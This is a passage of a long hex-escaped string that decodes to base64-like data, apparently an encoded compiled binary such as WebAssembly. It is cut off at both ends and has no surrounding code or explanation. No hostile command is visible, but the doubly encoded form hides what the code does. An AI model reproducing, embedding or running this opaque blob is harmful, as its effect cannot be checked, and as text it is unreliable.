x67\x41\x54\x59\x43\x44\x43\x41\x42\x49\x41\x49\x32\x41\x67\x67\x4c\x49\x41\x6b\x45\x51\x43\x41\x46\x4b\x41\x49\x63\x49\x67\x4a\x42\x41\x6e\x52\x42\x79\x4e\x38\x41\x61\x69\x49\x45\x4b\x41\x49\x41\x49\x41\x56\x47\x42\x45\x41\x67\x42\x43\x41\x42\x4e\x67\x49\x41\x49\x41\x46\x46\x42\x45\x42\x42\x6e\x4e\x30\x41\x51\x5a\x7a\x64\x41\x43\x67\x43\x41\x45\x45\x42\x49\x41\x4a\x30\x51\x58\x39\x7a\x63\x54\x59\x43\x41\x41\x77\x44\x43\x77\x55\x67\x43\x55\x45\x51\x61\x69\x49\x43\x49\x41\x6c\x42\x46\x47\x6f\x67\x41\x69\x67\x43\x41\x43\x41\x46\x52\x68\x73\x67\x41\x54\x59\x43\x41\x43\x41\x42\x52\x51\x30\x43\x43\x79\x41\x42\x49\x41\x6b\x32\x41\x68\x67\x67\x42\x53\x67\x43\x45\x43\x49\x43\x42\x45\x41\x67\x41\x53\x41\x43\x4e\x67\x49\x51\x49\x41\x49\x67\x41\x54\x59\x43\x47\x41\x73\x67\x42\x53\x67\x43\x46\x43\x49\x43\x42\x45\x41\x67\x41\x53\x41\x43\x4e\x67\x49\x55\x49\x41\x49\x67\x41\x54\x59\x43\x47\x41\x73\x4c\x43\x77\x73\x67\x41\x79\x41\x41\x49\x41\x68\x42\x65\x48\x46\x71\x49\x67\x4a\x42\x41\x58\x49\x32\x41\x67\x51\x67\x41\x69\x41\x48\x61\x69\x41\x43\x4e\x67\x49\x41\x49\x41\x4e\x42\x72\x4e\x30\x41\x4b\x41\x49\x41\x52\x67\x52\x41\x51\x61\x44\x64\x41\x43\x41\x43\x4e\x67\x49\x41\x44\x77\x73\x4c\x49\x41\x4a\x42\x41\x33\x59\x68\x41\x53\x41\x43\x51\x59\x41\x43\x53\x51\x52\x41\x49\x41\x46\x42\x41\x33\x52\x42\x77\x4e\x30\x41\x61\x69\x45\x41\x51\x5a\x6a\x64\x41\x43\x67\x43\x41\x43\x49\x43\x51\x51\x45\x67\x41\x58\x51\x69\x41\x58\x45\x45\x66\x79\x41\x41\x51\x51\x68\x71\x49\x67\x49\x6f\x41\x67\x41\x46\x51\x5a\x6a\x64\x41\x43\x41\x42\x49\x41\x4a\x79\x4e\x67\x49\x41\x49\x41\x42\x42\x43\x47\x6f\x68\x41\x69\x41\x41\x43\x79\x45\x42\x49\x41\x49\x67\x41\x7a\x59\x43\x41\x43\x41\x42\x49\x41\x4d\x32\x41\x67\x77\x67\x41\x79\x41\x42\x4e\x67\x49\x49\x49\x41\x4d\x67\x41\x44\x59\x43\x44\x41\x38\x4c\x49\x41\x4a\x42\x43\x48\x59\x69\x41\x41\x52\x2f\x49\x41\x4a\x42\x2f\x2f\x2f\x2f\x42\x30\x73\x45\x66\x30\x45\x66\x42\x53\x41\x41\x49\x41\x42\x42\x67\x50\x34\x2f\x61\x6b\x45\x51\x64\x6b\x45\x49\x63\x53\x49\x42\x64\x43\x49\x45\x51\x59\x44\x67\x48\x32\x70\x42\x45\x48\x5a\x42\x42\x48\x45\x68\x41\x45\x45\x4f\x49\x41\x41\x67\x41\x58\x49\x67\x42\x43\x41\x41\x64\x43\x49\x41\x51\x59\x43\x41\x44\x32\x70\x42\x45\x48\x5a\x42\x41\x6e\x45\x69\x41\x58\x4a\x72\x49\x41\x41\x67\x41\x58\x52\x42\x44\x33\x5a\x71\x49\x67\x42\x42\x41\x58\x51\x67\x41\x69\x41\x41\x51\x51\x64\x71\x64\x6b\x45\x42\x63\x58\x49\x4c\x42\x55\x45\x41\x43\x79\x49\x42\x51\x51\x4a\x30\x51\x63\x6a\x66\x41\x47\x6f\x68\x41\x43\x41\x44\x49\x41\x45\x32\x41\x68\x77\x67\x41\x30\x45\x41\x4e\x67\x49\x55\x49\x41\x4e\x42\x41\x44\x59\x43\x45\x45\x47\x63\x33\x51\x41\x6f\x41\x67\x41\x69\x42\x45\x45\x42\x49\x41\x46\x30\x49\x67\x5a\x78\x42\x45\x41\x43\x51\x43\x41\x43\x49\x41\x41\x6f\x41\x67\x41\x69\x41\x43\x67\x43\x42\x45\x46\x34\x63\x55\x59\x45\x51\x43\x41\x41\x49\x51\x45\x46\x41\x6b\x41\x67\x41\x6b\x45\x41\x51\x52\x6b\x67\x41\x55\x45\x42\x64\x6d\x73\x67\x41\x55\x45\x66\x52\x68\x74\x30\x49\x51\x51\x44\x51\x43\x41\x41\x51\x52\x42\x71\x49\x41\x52\x42\x48\x33\x5a\x42\x41\x6e\x52\x71\x49\x67\x59\x6f\x41\x67\x41\x69\x41\x51\x52\x41\x49\x41\x52\x42\x41\x58\x51\x68\x42\x43\x41\x43\x49\x41\x45\x6f\x41\x67\x52\x42\x65\x48\x46\x47\x44\x51\x49\x67\x41\x53\x45\x41\x44\x41\x45\x4c\x43\x79\x41\x47\x49\x41\x4d\x32\x41\x67\x41\x67\x41\x79\x41\x41\x4e\x67\x49\x59\x49\x41\x4d\x67\x41\x7a\x59\x43\x44\x43\x41\x44\x49\x41\x4d\x32\x41\x67\x67\x4d\x41\x67\x73\x4c\x49\x41\x45\x6f\x41\x67\x67\x69\x41\x43\x41\x44\x4e\x67\x49\x4d\x49\x41\x45\x67\x41\x7a\x59\x43\x43\x43\x41\x44\x49\x41\x41\x32\x41\x67\x67\x67\x41\x79\x41\x42\x4e\x67\x49\x4d\x49\x41\x4e\x42\x41\x44\x59\x43\x47\x41\x73\x46\x51\x5a\x7a\x64\x41\x43\x41\x45\x49\x41\x5a\x79\x4e\x67\x49\x41\x49\x41\x41\x67\x41\x7a\x59\x43\x41\x43\x41\x44\x49\x41\x41\x32\x41\x68\x67\x67\x41\x79\x41\x44\x4e\x67\x49\x4d\x49\x41\x4d\x67\x41\x7a\x59\x43\x43\x41\x74\x42\x75\x4e\x30\x41\x51\x62\x6a\x64\x41\x43\x67\x43\x41\x45\x46\x2f\x61\x69\x49\x41\x4e\x67\x49\x41\x49\x41\x41\x45\x51\x41\x38\x4c\x51\x65\x44\x67\x41\x43\x45\x41\x41\x30\x41\x67\x41\x43\x67\x43\x41\x43\x49\x44\x51\x51\x68\x71\x49\x51\x41\x67\x41\x77\x30\x41\x43\x30\x47\x34\x33\x51\x42\x42\x66\x7a\x59\x43\x41\x41\x76\x47\x41\x77\x45\x44\x66\x79\x41\x43\x51\x59\x44\x41\x41\x45\x34\x45\x51\x43\x41\x41\x49\x41\x45\x67\x41\x68\x41\x47\x47\x69\x41\x41\x44\x77\x73\x67\x41\x43\x45\x45\x49\x41\x41\x67\x41\x6d\x6f\x68\x41\x79\x41\x41\x51\x51\x4e\x78\x49\x41\x46\x42\x41\x33\x46\x47\x42\x45\x41\x44\x51\x43\x41\x41\x51\x51\x4e\x78\x42\x45\x41\x67\x41\x6b\x55\x45\x51\x43\x41\x45\x44\x77\x73\x67\x41\x43\x41\x42\x4c\x41\x41\x41\x4f\x67\x41\x41\x49\x41\x42\x42\x41\x57\x6f\x68\x41\x43\x41\x42\x51\x51\x46\x71\x49\x51\x45\x67\x41\x6b\x45\x42\x61\x79\x45\x43\x44\x41\x45\x4c\x43\x79\x41\x44\x51\x58\x78\x78\x49\x67\x4a\x42\x51\x47\x6f\x68\x42\x51\x4e\x41\x49\x41\x41\x67\x42\x55\x77\x45\x51\x43\x41\x41\x49\x41\x45\x6f\x41\x67\x41\x32\x41\x67\x41\x67\x41\x43\x41\x42\x4b\x41\x49\x45\x4e\x67\x49\x45\x49\x41\x41\x67\x41\x53\x67\x43\x43\x44\x59\x43\x43\x43\x41\x41\x49\x41\x45\x6f\x41\x67\x77\x32\x41\x67\x77\x67\x41\x43\x41\x42\x4b\x41\x49\x51\x4e\x67\x49\x51\x49\x41\x41\x67\x41\x53\x67\x43\x46\x44\x59\x43\x46\x43\x41\x41\x49\x41\x45\x6f\x41\x68\x67\x32\x41\x68\x67\x67\x41\x43\x41\x42\x4b\x41\x49\x63\x4e\x67\x49\x63\x49\x41\x41\x67\x41\x53\x67\x43\x49\x44\x59\x43\x49\x43\x41\x41\x49\x41\x45\x6f\x41\x69\x51\x32\x41\x69\x51\x67\x41\x43\x41\x42\x4b\x41\x49\x6f\x4e\x67\x49\x6f\x49\x41\x41\x67\x41\x53\x67\x43\x4c\x44\x59\x43\x4c\x43\x41\x41\x49\x41\x45\x6f\x41\x6a\x41\x32\x41\x6a\x41\x67\x41\x43\x41\x42\x4b\x41\x49\x30\x4e\x67\x49\x30\x49\x41\x41\x67\x41\x53\x67\x43\x4f\x44\x59\x43\x4f\x43\x41\x41\x49\x41\x45\x6f\x41\x6a\x77\x32\x41\x6a\x77\x67\x41\x45\x46\x41\x61\x79\x45\x41\x49\x41\x46\x42\x51\x47\x73\x68\x41\x51\x77\x42\x43\x77\x73\x44\x51\x43\x41\x41\x49\x41\x4a\x49\x42\x45\x41\x67\x41\x43\x41\x42\x4b\x41\x49\x41\x4e\x67\x49\x41\x49\x41\x42\x42\x42\x47\x6f\x68\x41\x43\x41\x42\x51\x51\x52\x71\x49\x51\x45\x4d\x41\x51\x73\x4c\x42\x53\x41\x44\x51\x51\x52\x72\x49\x51\x49\x44\x51\x43\x41\x41\x49\x41\x4a\x49\x42\x45\x41\x67\x41\x43\x41\x42\x4c\x41\x41\x41\x4f\x67\x41\x41\x49\x41\x41\x67\x41\x53\x77\x41\x41\x54\x6f\x41\x41\x53\x41\x41\x49\x41\x45\x73\x41\x41\x49\x36\x41\x41\x49\x67\x41\x43\x41\x42\x4c\x41\x41\x44\x4f\x67\x41\x44\x49\x41\x42\x42\x42\x47\x6f\x68\x41\x43\x41\x42\x51\x51\x52\x71\x49\x51\x45\x4d\x41\x51\x73\x4c\x43\x77\x4e\x41\x49\x41\x41\x67\x41\x30\x67\x45\x51\x43\x41\x41\x49\x41\x45\x73\x41\x41\x41\x36\x41\x41\x41\x67\x41\x45\x45\x42\x61\x69\x45\x41\x49\x41\x46\x42\x41\x57\x6f\x68\x41\x51\x77\x42\x43\x77\x73\x67\x42\x41\x74\x42\x41\x51\x4e\x2f\x49\x41\x41\x67\x41\x54\x59\x43\x61\x43\x41\x41\x49\x41\x41\x6f\x41\x67\x67\x69\x41\x69\x41\x41\x4b\x41\x49\x45\x49\x67\x4e\x72\x49\x67\x51\x32\x41\x6d\x77\x67\x41\x55\x45\x41\x52\x79\x41\x45\x49\x41\x46\x4b\x63\x51\x52\x41\x49\x41\x41\x67\x41\x53\x41\x44\x61\x6a\x59\x43\x5a\x41\x55\x67\x41\x43\x41\x43\x4e\x67\x4a\x6b\x43\x77\x76\x37\x4e\x51\x45\x4e\x66\x79\x4d\x48\x49\x51\x6f\x6a\x42\x30\x45\x51\x61\x69\x51\x48\x49\x41\x42\x42\x39\x51\x46\x4a\x42\x45\x42\x42\x6d\x4e\x30\x41\x4b\x41\x49\x41\x49\x67\x56\x42\x45\x43\x41\x41\x51\x51\x74\x71\x51\x58\x68\x78\x49\x41\x42\x42\x43\x30\x6b\x62\x49\x67\x4a\x42\x41\x33\x59\x69\x41\x48\x59\x69\x41\x55\x45\x44\x63\x51\x52\x41\x49\x41\x46\x42\x41\x58\x46\x42\x41\x58\x4d\x67\x41\x47\x6f\x69\x41\x6b\x45\x44\x64\x45\x48\x41\x33\x51\x42\x71\x49\x67\x41\x6f\x41\x67\x67\x69\x41\x30\x45\x49\x61\x69\x49\x45\x4b\x41\x49\x41\x49\x51\x45\x67\x41\x43\x41\x42\x52\x67\x52\x41\x51\x5a\x6a\x64\x41\x45\x45\x42\x49\x41\x4a\x30\x51\x58\x39\x7a\x49\x41\x56\x78\x4e\x67\x49\x41\x42\x53\x41\x42\x49\x41\x41\x32\x41\x67\x77\x67\x41\x43\x41\x42\x4e\x67\x49\x49\x43\x79\x41\x44\x49\x41\x4a\x42\x41\x33\x51\x69\x41\x45\x45\x44\x63\x6a\x59\x43\x42\x43\x41\x41\x49\x41\x4e\x71\x49\x67\x41\x67\x41\x43\x67\x43\x42\x45\x45\x42\x63\x6a\x59\x43\x42\x43\x41\x4b\x4a\x41\x63\x67\x42\x41\x38\x4c\x49\x41\x4a\x42\x6f\x4e\x30\x41\x4b\x41\x49\x41\x49\x67\x64\x4c\x42\x48\x38\x67\x41\x51\x52\x41\x49\x41\x45\x67\x41\x48\x52\x42\x41\x69\x41\x41\x64\x43\x49\x41\x51\x51\x41\x67\x41\x47\x74\x79\x63\x53\x49\x41\x51\x51\x41\x67\x41\x47\x74\x78\x51\x58\x39\x71\x49\x67\x42\x42\x44\x48\x5a\x42\x45\x48\x45\x69\x41\x53\x41\x41\x49\x41\x46\x32\x49\x67\x42\x42\x42\x58\x5a\x42\x43\x48\x45\x69\x41\x58\x49\x67\x41\x43\x41\x42\x64\x69\x49\x41\x51\x51\x4a\x32\x51\x51\x52\x78\x49\x67\x46\x79\x49\x41\x41\x67\x41\x58\x59\x69\x41\x45\x45\x42\x64\x6b\x45\x43\x63\x53\x49\x42\x63\x69\x41\x41\x49\x41\x46\x32\x49\x67\x42\x42\x41\x58\x5a\x42\x41\x58\x45\x69\x41\x58\x49\x67\x41\x43\x41\x42\x64\x6d\x6f\x69\x42\x45\x45\x44\x64\x45\x48\x41\x33\x51\x42\x71\x49\x67\x41\x6f\x41\x67\x67\x69\x41\x55\x45\x49\x61\x69\x49\x47\x4b\x41\x49\x41\x49\x51\x4d\x67\x41\x43\x41\x44\x52\x67\x52\x41\x51\x5a\x6a\x64\x41\x45\x45\x42\x49\x41\x52\x30\x51\x58\x39\x7a\x49\x41\x56\x78\x49\x67\x41\x32\x41\x67\x41\x46\x49\x41\x4d\x67\x41\x44\x59\x43\x44\x43\x41\x41\x49\x41\x4d\x32\x41\x67\x67\x67\x42\x53\x45\x41\x43\x79\x41\x42\x49\x41\x4a\x42\x41\x33\x49\x32\x41\x67\x51\x67\x41\x53\x41\x43\x61\x69\x49\x49\x49\x41\x52\x42\x41\x33\x51\x69\x41\x79\x41\x43\x61\x79\x49\x46\x51\x51\x46\x79\x4e\x67\x49\x45\x49\x41\x45\x67\x41\x32\x6f\x67\x42\x54\x59\x43\x41\x43\x41\x48\x42\x45\x42\x42\x72\x4e\x30\x41\x4b\x41\x49\x41\x49\x51\x4d\x67\x42\x30\x45\x44\x64\x69\x49\x43\x51\x51\x4e\x30\x51\x63\x44\x64\x41\x47\x6f\x68\x41\x55\x45\x42\x49\x41\x4a\x30\x49\x67\x49\x67\x41\x48\x45\x45\x66\x79\x41\x42\x51\x51\x68\x71\x49\x67\x49\x6f\x41\x67\x41\x46\x51\x5a\x6a\x64\x41\x43\x41\x41\x49\x41\x4a\x79\x4e\x67\x49\x41\x49\x41\x46\x42\x43\x47\x6f\x68\x41\x69\x41\x42\x43\x79\x45\x41\x49\x41\x49\x67\x41\x7a\x59\x43\x41\x43\x41\x41\x49\x41\x4d\x32\x41\x67\x77\x67\x41\x79\x41\x41\x4e\x67\x49\x49\x49\x41\x4d\x67\x41\x54\x59\x43\x44\x41\x74\x42\x6f\x4e\x30\x41\x49\x41\x55\x32\x41\x67\x42\x42\x72\x4e\x30\x41\x49\x41\x67\x32\x41\x67\x41\x67\x43\x69\x51\x48\x49\x41\x59\x50\x43\x30\x47\x63\x33\x51\x41\x6f\x41\x67\x41\x69\x43\x77\x52\x2f\x51\x51\x41\x67\x43\x32\x73\x67\x43\x33\x46\x42\x66\x32\x6f\x69\x41\x45\x45\x4d\x64\x6b\x45\x51\x63\x53\x49\x42\x49\x41\x41\x67\x41\x58\x59\x69\x41\x45\x45\x46\x64\x6b\x45\x49\x63\x53\x49\x42\x63\x69\x41\x41\x49\x41\x46\x32\x49\x67\x42\x42\x41\x6e\x5a\x42\x42\x48\x45\x69\x41\x58\x49\x67\x41\x43\x41\x42\x64\x69\x49\x41\x51\x51\x46\x32\x51\x51\x4a\x78\x49\x67\x46\x79\x49\x41\x41\x67\x41\x58\x59\x69\x41\x45\x45\x42\x64\x6b\x45\x42\x63\x53\x49\x42\x63\x69\x41\x41\x49\x41\x46\x32\x61\x6b\x45\x43\x64\x45\x48\x49\x33\x77\x42\x71\x4b\x41\x49\x41\x49\x67\x4d\x68\x41\x43\x41\x44\x4b\x41\x49\x45\x51\x58\x68\x78\x49\x41\x4a\x72\x49\x51\x67\x44\x51\x41\x4a\x41\x49\x41\x41\x6f\x41\x68\x41\x69\x41\x51\x52\x41\x49\x41\x45\x68\x41\x41\x55\x67\x41\x43\x67\x43\x46\x43\x49\x41\x52\x51\x30\x42\x43\x79\x41\x41\x49\x41\x4d\x67\x41\x43\x67\x43\x42\x45\x46\x34\x63\x53\x41\x43\x61\x79\x49\x42\x49\x41\x68\x4a\x49\x67\x51\x62\x49\x51\x4d\x67\x41\x53\x41\x49\x49\x41\x51\x62\x49\x51\x67\x4d\x41\x51\x73\x4c\x49\x41\x49\x67\x41\x32\x6f\x69\x44\x43\x41\x44\x53\x77\x52\x2f\x49\x41\x4d\x6f\x41\x68\x67\x68\x43\x53\x41\x44\x49\x41\x4d\x6f\x41\x67\x77\x69\x41\x45\x59\x45\x51\x41\x4a\x41\x49\x41\x4e\x42\x46\x47\x6f\x69\x41\x53\x67\x43\x41\x43\x49\x41\x52\x51\x52\x41\x49\x41\x4e\x42\x45\x47\x6f\x69\x41\x53\x67\x43\x41\x43\x49\x41\x52\x51\x52\x41\x51\x51\x41\x68\x41\x41\x77\x43\x43\x77\x73\x44\x51\x41\x4a\x41\x49\x41\x42\x42\x46\x47\x6f\x69\x42\x43\x67\x43\x41\x43\x49\x47\x52\x51\x52\x41\x49\x41\x42\x42\x45\x47\x6f\x69\x42\x43\x67\x43\x41\x43\x49\x47\x52\x51\x30\x42\x43\x79\x41\x45\x49\x51\x45\x67\x42\x69\x45\x41\x44\x41\x45\x4c\x43\x79\x41\x42\x51\x51\x41\x32\x41\x67\x41\x4c\x42\x53\x41\x44\x4b\x41\x49\x49\x49\x67\x45\x67\x41\x44\x59\x43\x44\x43\x41\x41\x49\x41\x45\x32\x41\x67\x67\x4c\x49\x41\x6b\x45\x51\x41\x4a\x41\x49\x41\x4d\x67\x41\x79\x67\x43\x48\x43\x49\x42\x51\x51\x4a\x30\x51\x63\x6a\x66\x41\x47\x6f\x69\x42\x43\x67\x43\x41\x45\x59\x45\x51\x43\x41\x45\x49\x41\x41\x32\x41\x67\x41\x67\x41\x45\x55\x45\x51\x45\x47\x63\x33\x51\x42\x42\x41\x53\x41\x42\x64\x45\x46\x2f\x63\x79\x41\x4c\x63\x54\x59\x43\x41\x41\x77\x43\x43\x77\x55\x67\x43\x55\x45\x51\x61\x69\x49\x42\x49\x41\x6c\x42\x46\x47\x6f\x67\x41\x79\x41\x42\x4b\x41\x49\x41\x52\x68\x73\x67\x41\x44\x59\x43\x41\x43\x41\x41\x52\x51\x30\x42\x43\x79\x41\x41\x49\x41\x6b\x32\x41\x68\x67\x67\x41\x79\x67\x43\x45\x43\x49\x42\x42\x45\x41\x67\x41\x43\x41\x42\x4e\x67\x49\x51\x49\x41\x45\x67\x41\x44\x59\x43\x47\x41\x73\x67\x41\x79\x67\x43\x46\x43\x49\x42\x42\x45\x41\x67\x41\x43\x41\x42\x4e\x67\x49\x55\x49\x41\x45\x67\x41\x44\x59\x43\x47\x41\x73\x4c\x43\x79\x41\x49\x51\x52\x42\x4a\x42\x45\x41\x67\x41\x79\x41\x43\x49\x41\x68\x71\x49\x67\x42\x42\x41\x33\x49\x32\x41\x67\x51\x67\x41\x43\x41\x44\x61\x69\x49\x41\x49\x41\x41\x6f\x41\x67\x52\x42\x41\x58\x49\x32\x41\x67\x51\x46\x49\x41\x4d\x67\x41\x6b\x45\x44\x63\x6a\x59\x43\x42\x43\x41\x4d\x49\x41\x68\x42\x41\x58\x49\x32\x41\x67\x51\x67\x43\x43\x41\x4d\x61\x69\x41\x49\x4e\x67\x49\x41\x49\x41\x63\x45\x51\x45\x47\x73\x33\x51\x41\x6f\x41\x67\x41\x68\x42\x43\x41\x48\x51\x51\x4e\x32\x49\x67\x46\x42\x41\x33\x52\x42\x77\x4e\x30\x41\x61\x69\x45\x41\x51\x51\x45\x67\x41\x58\x51\x69\x41\x53\x41\x46\x63\x51\x52\x2f\x49\x41\x42\x42\x43\x47\x6f\x69\x41\x69\x67\x43\x41\x41\x56\x42\x6d\x4e\x30\x41\x49\x41\x45\x67\x42\x58\x49\x32\x41\x67\x41\x67\x41\x45\x45\x49\x61\x69\x45\x43\x49\x41\x41\x4c\x49\x51\x45\x67\x41\x69\x41\x45\x4e\x67\x49\x41\x49\x41\x45\x67\x42\x44\x59\x43\x44\x43\x41\x45\x49\x41\x45\x32\x41\x67\x67\x67\x42\x43\x41\x41\x4e\x67\x49\x4d\x43\x30\x47\x67\x33\x51\x41\x67\x43\x44\x59\x43\x41\x45\x47\x73\x33\x51\x41\x67\x44\x44\x59\x43\x41\x41\x73\x67\x43\x69\x51\x48\x49\x41\x4e\x42\x43\x47\x6f\x50\x42\x53\x41\x43\x43\x77\x55\x67\x41\x67\x73\x46\x49\x41\x49\x4c\x49\x51\x41\x46\x49\x41\x42\x42\x76\x33\x39\x4c\x42\x45\x42\x42\x66\x79\x45\x41\x42\x51\x4a\x41\x49\x41\x42\x42\x43\x32\x6f\x69\x41\x55\x46\x34\x63\x53\x45\x41\x51\x5a\x7a\x64\x41\x43\x67\x43\x41\x43\x49\x46\x42\x45\x41\x67\x41\x55\x45\x49\x64\x69\x49\x42\x42\x48\x38\x67\x41\x45\x48\x2f\x2f\x2f\x38\x48\x53\x77\x52\x2f\x51\x52\x38\x46\x49\x41\x45\x67\x41\x55\x47\x41\x2f\x6a\x39\x71\x51\x52\x42\x32\x51\x51\x68\x78\x49\x67\x4a\x30\x49\x67\x4e\x42\x67\x4f\x41\x66\x61\x6b\x45\x51\x64\x6b\x45\x45\x63\x53\x45\x42\x51\x51\x34\x67\x41\x53\x41\x43\x63\x69\x41\x44\x49\x41\x46\x30\x49\x67\x46\x42\x67\x49\x41\x50\x61\x6b\x45\x51\x64\x6b\x45\x43\x63\x53\x49\x43\x63\x6d\x73\x67\x41\x53\x41\x43\x64\x45\x45\x50\x64\x6d\x6f\x69\x41\x55\x45\x42\x64\x43\x41\x41\x49\x41\x46\x42\x42\x32\x70\x32\x51\x51\x46\x78\x63\x67\x73\x46\x51\x51\x41\x4c\x49\x51\x64\x42\x41\x43\x41\x41\x61\x79\x45\x44\x41\x6b\x41\x43\x51\x43\x41\x48\x51\x51\x4a\x30\x51\x63\x6a\x66\x41\x47\x6f\x6f\x41\x67\x41\x69\x41\x51\x52\x2f\x51\x51\x41\x68\x41\x69\x41\x41\x51\x51\x42\x42\x47\x53\x41\x48\x51\x51\x46\x32\x61\x79\x41\x48\x51\x52\x39\x47\x47\x33\x51\x68\x42\x67\x4e\x2f\x49\x41\x45\x6f\x41\x67\x52\x42\x65\x48\x45\x67\x41\x47\x73\x69\x43\x43\x41\x44\x53\x51\x52\x41\x49\x41\x67\x45\x66\x79\x41\x49\x49\x51\x4d\x67\x41\x51\x56\x42\x41\x43\x45\x44\x49\x41\x45\x68\x41\x67\x77\x45\x43\x79\x45\x43\x43\x79\x41\x45\x49\x41\x45\x6f\x41\x68\x51\x69\x42\x43\x41\x45\x52\x53\x41\x45\x49\x41\x46\x42\x45\x47\x6f\x67\x42\x6b\x45\x66\x64\x6b\x45\x43\x64\x47\x6f\x6f\x41\x67\x41\x69\x41\x55\x5a\x79\x47\x79\x45\x45\x49\x41\x5a\x42\x41\x58\x51\x68\x42\x69\x41\x42\x44\x51\x41\x67\x41\x67\x73\x46\x51\x51\x41\x4c\x49\x51\x45\x67\x41\x53\x41\x45\x63\x67\x52\x2f\x49\x41\x51\x46\x49\x41\x56\x42\x41\x69\x41\x48\x64\x43\x49\x42\x51\x51\x41\x67\x41\x57\x74\x79\x63\x53\x49\x43\x52\x51\x30\x45\x51\x51\x41\x68\x41\x53\x41\x43\x51\x51\x41\x67\x41\x6d\x74\x78\x51\x58\x39\x71\x49\x67\x4a\x42\x44\x48\x5a\x42\x45\x48\x45\x69\x42\x43\x41\x43\x49\x41\x52\x32\x49\x67\x4a\x42\x42\x58\x5a\x42\x43\x48\x45\x69\x42\x48\x49\x67\x41\x69\x41\x45\x64\x69\x49\x43\x51\x51\x4a\x32\x51\x51\x52\x78\x49\x67\x52\x79\x49\x41\x49\x67\x42\x48\x59\x69\x41\x6b\x45\x42\x64\x6b\x45\x43\x63\x53\x49\x45\x63\x69\x41\x43\x49\x41\x52\x32\x49\x67\x4a\x42\x41\x58\x5a\x42\x41\x58\x45\x69\x42\x48\x49\x67\x41\x69\x41\x45\x64\x6d\x70\x42\x41\x6e\x52\x42\x79\x4e\x38\x41\x61\x69\x67\x43\x41\x41\x73\x69\x41\x67\x30\x41\x49\x41\x45\x68\x42\x41\x77\x42\x43\x79\x41\x42\x49\x51\x51\x67\x41\x79\x45\x42\x41\x33\x38\x43\x66\x79\x41\x43\x4b\x41\x49\x45\x49\x51\x30\x67\x41\x69\x67\x43\x45\x43\x49\x44\x52\x51\x52\x41\x49\x41\x49\x6f\x41\x68\x51\x68\x41\x77\x73\x67\x44\x51\x74\x42\x65\x48\x45\x67\x41\x47\x73\x69\x43\x43\x41\x42\x53\x53\x45\x47\x49\x41\x67\x67\x41\x53\x41\x47\x47\x79\x45\x42\x49\x41\x49\x67\x42\x43\x41\x47\x47\x79\x45\x45\x49\x41\x4d\x45\x66\x79\x41\x44\x49\x51\x49\x4d\x41\x51\x55\x67\x41\x51\x73\x4c\x49\x51\x4d\x4c\x49\x41\x51\x45\x51\x43\x41\x44\x51\x61\x44\x64\x41\x43\x67\x43\x41\x43\x41\x41\x61\x30\x6b\x45\x51\x43\x41\x41\x49\x41\x52\x71\x49\x67\x63\x67\x42\x45\x73\x45\x51\x43\x41\x45\x4b\x41\x49\x59\x49\x51\x6b\x67\x42\x43\x41\x45\x4b\x41\x49\x4d\x49\x67\x46\x47\x42\x45\x41\x43\x51\x43\x41\x45\x51\x52\x52\x71\x49\x67\x49\x6f\x41\x67\x41\x69\x41\x55\x55\x45\x51\x43\x41\x45\x51\x52\x42\x71\x49\x67\x49\x6f\x41\x67\x41\x69\x41\x55\x55\x45\x51\x45\x45\x41\x49\x51\x45\x4d\x41\x67\x73\x4c\x41\x30\x41\x43\x51\x43\x41\x42\x51\x52\x52\x71\x49\x67\x59\x6f\x41\x67\x41\x69\x43\x45\x55\x45\x51\x43\x41\x42\x51\x52\x42\x71\x49\x67\x59\x6f\x41\x67\x41\x69\x43\x45\x55\x4e\x41\x51\x73\x67\x42\x69\x45\x43\x49\x41\x67\x68\x41\x51\x77\x42\x43\x77\x73\x67\x41\x6b\x45\x41\x4e\x67\x49\x41\x43\x77\x55\x67\x42\x43\x67\x43\x43\x43\x49\x43\x49\x41\x45\x32\x41\x67\x77\x67\x41\x53\x41\x43\x4e\x67\x49\x49\x43\x79\x41\x4a\x42\x45\x41\x43\x51\x43\x41\x45\x49\x41\x51\x6f\x41\x68\x77\x69\x41\x6b\x45\x43\x64\x45\x48\x49\x33\x77\x42\x71\x49\x67\x59\x6f\x41\x67\x42\x47\x42\x45\x41\x67\x42\x69\x41\x42\x4e\x67\x49\x41\x49\x41\x46\x46\x42\x45\x42\x42\x6e\x4e\x30\x41\x49\x41\x56\x42\x41\x53\x41\x43\x64\x45\x46\x2f\x63\x33\x45\x69\x41\x54\x59\x43\x41\x41\x77\x43\x43\x77\x55\x67\x43\x55\x45\x51\x61\x69\x49\x43\x49\x41\x6c\x42\x46\x47\x6f\x67\x42\x43\x41\x43\x4b\x41\x49\x41\x52\x68\x73\x67\x41\x54\x59\x43\x41\x43\x41\x42\x52\x51\x52\x41\x49\x41\x55\x68\x41\x51\x77\x43\x43\x77\x73\x67\x41\x53\x41\x4a\x4e\x67\x49\x59\x49\x41\x51\x6f\x41\x68\x41\x69\x41\x67\x52\x41\x49\x41\x45\x67\x41\x6a\x59\x43\x45\x43\x41\x43\x49\x41\x45\x32\x41\x68\x67\x4c\x49\x41\x51\x6f\x41\x68\x51\x69\x41\x67\x52\x41\x49\x41\x45\x67\x41\x6a\x59\x43\x46\x43\x41\x43\x49\x41\x45\x32\x41\x68\x67\x4c\x49\x41\x55\x68\x41\x51\x73\x46\x49\x41\x55\x68\x41\x51\x73\x67\x41\x30\x45\x51\x53\x51\x52\x41\x49\x41\x51\x67\x41\x43\x41\x44\x61\x69\x49\x41\x51\x51\x4e\x79\x4e\x67\x49\x45\x49\x41\x41\x67\x42\x47\x6f\x69\x41\x43\x41\x41\x4b\x41\x49\x45\x51\x51\x46\x79\x4e\x67\x49\x45\x42\x51\x4a\x41\x49\x41\x51\x67\x41\x45\x45\x44\x63\x6a\x59\x43\x42\x43\x41\x48\x49\x41\x4e\x42\x41\x58\x49\x32\x41\x67\x51\x67\x41\x79\x41\x48\x61\x69\x41\x44\x4e\x67\x49\x41\x49\x41\x4e\x42\x41\x33\x59\x68\x41\x69\x41\x44\x51\x59\x41\x43\x53\x51\x52\x41\x49\x41\x4a\x42\x41\x33\x52\x42\x77\x4e\x30\x41\x61\x69\x45\x41\x51\x5a\x6a\x64\x41\x43\x67\x43\x41\x43\x49\x42\x51\x51\x45\x67\x41\x6e\x51\x69\x41\x6e\x45\x45\x66\x79\x41\x41\x51\x51\x68\x71\x49\x67\x49\x6f\x41\x67\x41\x46\x51\x5a\x6a\x64\x41\x43\x41\x42\x49\x41\x4a\x79\x4e\x67\x49\x41\x49\x41\x42\x42\x43\x47\x6f\x68\x41\x69\x41\x41\x43\x79\x45\x42\x49\x41\x49\x67\x42\x7a\x59\x43\x41\x43\x41\x42\x49\x41\x63\x32\x41\x67\x77\x67\x42\x79\x41\x42\